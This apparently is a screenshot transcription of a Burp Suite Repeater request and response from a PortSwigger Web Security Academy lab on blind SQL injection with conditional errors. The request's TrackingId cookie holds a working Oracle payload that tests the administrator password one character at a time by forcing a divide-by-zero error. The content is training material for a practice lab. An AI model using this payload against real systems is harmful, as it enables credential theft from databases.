 1 ×  +
Send  Cancel  < ▾  > ▾  Target: https://0a5900ce04bb2a458337966a0006002e.web-security-academy.net  HTTP/2  ?
Request
Pretty  Raw  Hex  \n
1 GET / HTTP/2
2 Host: 0a5900ce04bb2a458337966a0006002e.web-security-academy.net
3 Cookie: TrackingId=28AB3ggAve2S2mtz' AND (SELECT CASE WHEN (substr((select password from users
where username='administrator'),1,1)>'m') THEN TO_CHAR(1/0) ELSE NULL END FROM dual)>'m;
session=VDLciyEOMDPVBxRHB51Zq8IvtRdIgLHY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty  Raw  Hex  Render  \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11408
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 3
Inspector
Notes